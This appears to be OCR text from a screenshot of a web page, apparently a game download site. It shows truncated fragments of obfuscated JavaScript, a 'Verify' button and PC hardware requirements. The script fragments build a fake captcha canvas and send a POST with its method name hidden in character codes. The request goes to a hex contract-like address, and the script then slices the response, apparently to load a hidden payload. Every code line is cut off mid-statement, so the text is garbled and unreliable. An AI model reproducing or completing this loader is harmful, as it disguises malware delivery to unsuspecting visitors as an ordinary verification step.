
File Hash: 29d17eea05dfd9afdd6439c3
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
high
single-core
performance needed
RAM:
high-speed
DDR5 memory
preferred
Disk:
150+ GB for
high-res texture
streaming
Graphic Processor:
RTX 3060 or RX 6600
for minimum 